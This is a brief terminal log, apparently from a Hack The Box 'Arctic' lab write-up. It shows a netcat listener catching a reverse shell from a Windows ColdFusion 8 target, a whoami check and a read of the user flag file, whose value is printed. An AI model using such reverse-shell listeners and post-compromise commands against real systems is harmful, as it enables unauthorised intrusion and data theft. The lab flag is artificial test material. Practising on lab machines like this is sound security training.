 (root💀kali)-[/home/…/Escritorio/HTB/artic/nmap]
# rlwrap nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.11] 50359
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>type c:\users\tolis\desktop\user.txt
type c:\users\tolis\desktop\user.txt
02650d3a69a70780c302e146a6cb96f3
C:\ColdFusion8\runtime\bin>